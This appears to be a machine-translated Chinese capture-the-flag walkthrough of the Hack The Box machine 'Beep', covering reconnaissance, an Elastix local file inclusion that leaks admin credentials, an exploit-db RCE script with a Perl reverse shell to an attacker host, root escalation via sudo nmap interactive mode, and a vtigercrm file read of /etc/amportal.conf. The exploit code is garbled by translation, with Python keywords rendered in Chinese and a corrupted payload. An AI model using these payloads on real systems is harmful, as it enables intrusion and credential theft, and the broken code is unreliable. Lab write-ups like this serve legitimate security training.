Hack The Box - Beep



信息收集

1NMAP -T4 -A 10.10.10.7

端口80是Elastix应用程序:



使用SearchPloit查找历史漏洞:

漏洞利用

漏洞点一



找到了LFI漏洞,尝试利用它并找到敏感信息:

发现用户名和密码:Admin:Jehdiekwmdje。



使用此键尝试登录并输入背景:



使用此键尝试登录到SSH:

如果您发现重复使用的问题,只需getshell。

漏洞点二

在历史漏洞库中发现了RCE漏洞:3https://www.exploit-db.com/exploits/18650修改有效载荷,包括RHOST,LHOST,LPORT,扩展

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

导入Urllib

导入SSL

rhost='10 .10.10.7'

lhost='10 .10.14.7'

LPORT=4444

扩展='233'

ctx=ssl.create_default_context()

ctx.check_hostname=false

ctx.verify_mode=ssl.cert_none

#反向外壳有效载荷

URL='https://'+str(rhost)+'/recordings/misc/callme_page.php?action=ccallmenum='+str(扩展)(扩展)+'@@@internal/n%0D%0aApplication:%20System%%0D%0DATA:%20Perl%20-MIO%20-E%20%20%27%24P%3DFork%3DFork%3BEXIT%2CIF%2CIF%28%24p%2%2 9%3B%24c%3DNEW%20IO%3A%3A asocket%3A%3A%28peerAddr%2C%22'+str(lhost)+'%3A'+str(lport)+'%22%29%29%3BSTDIN- %3 Fefdopen%28%24c%2CR%29%29%24%24%7E-%3EFDOPEN%28%24C%2CW%29%3BSystem%24%5F%20 WHILE%3C%3C%3B%3B%3B%27%0D%0D%0A%0A%0A''0A''

urllib.urlopen(url,context=ctx)

#在Elastix上,一旦有了外壳,我们就可以升级为root:

#根@BT:〜#NC -LVP 443

#在[任何] 443上听

#连接到VoIP [172.16.254.72] 43415的[172.16.254.223]

#ID

#uid=100(星号)gid=101(星号)

#sudo nmap-相互作用

#启动NMAP V. 4.11(http://www.insecure.org/nmap/)

#欢迎使用交互式模式- 按H输入寻求帮助

#nmap!sh

#ID

#uid=0(root)gid=0(root)组=0(root),1(bin),2(守护程序),3(sys),4(adm),6(disk),10(wheel)

SIP extension您可以在登录管理背景中确认

漏洞点三





扫描目录时,发现了vtigercrm目录,寻找历史漏洞,而LFI存在:

您还可以包含/etc/amportal.conf获取密码信息。



此外,MSF上的Vtigercrm中也存在漏洞:

使用1失败,使用2成功。